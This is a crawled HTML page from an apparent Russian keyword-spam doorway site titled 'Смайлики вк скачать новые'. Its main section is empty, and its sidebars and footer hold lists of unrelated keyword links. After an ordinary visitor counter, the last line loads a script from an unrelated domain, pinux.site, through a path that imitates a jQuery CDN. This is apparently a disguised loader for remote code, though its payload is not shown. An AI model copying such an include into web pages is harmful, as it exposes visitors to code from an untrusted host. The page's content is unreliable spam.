

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-smayliki-vk-skachat-novye.html
body_size: 1813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смайлики вк скачать новые - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смайлики вк скачать новые</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-pley-market-dlya-noutbuka-skachat.html">Плей маркет для ноутбука скачать</a></li>
                                <li><a href="jr2r2k-keti-lett-malchik-kotoryy-upal-na-zemlyu.html">Кэти летт мальчик который упал на землю</a></li>
                                <li><a href="jr2r2k-skachat-krovnye-uzy-igra.html">Скачать кровные узы игра</a></li>
                                <li><a href="jr2r2k-severnoe-raspisanie-avtobusov.html">Северное расписание автобусов</a></li>
                                <li><a href="jr2r2k-respavnables-video.html">Респавнаблес видео</a></li>
                                <li><a href="jr2r2k-skachat-vindovs-8-8-1-cherez-torrent.html">Скачать виндовс 8 8 1 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-urok-prezentaciya-5-klass-obraschenie.html">Урок презентация 5 класс обращение</a></li>
                                            <li><a href="jr2r2k-uels-velikobritaniya-prezentaciya.html">Уэльс великобритания презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-eksel-2010-rukovodstvo-polzovatelya.html">Эксель 2010 руководство пользователя</a></li>
                                            <li><a href="jr2r2k-lenivye-zhakkardy-shemy.html">Ленивые жаккарды схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-pesnyu-baskov-moya-zaya.html">Скачать песню басков моя зая</a></li>
                                            <li><a href="jr2r2k-skachat-pesnyu-rusalochki-fabrika.html">Скачать песню русалочки фабрика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-ritorika-ladyzhenskaya-9-klass-gdz.html">Риторика ладыженская 9 класс гдз</a></li>
                                            <li><a href="jr2r2k-avtobus-serpuhov-voronezh-raspisanie.html">Автобус серпухов воронеж расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
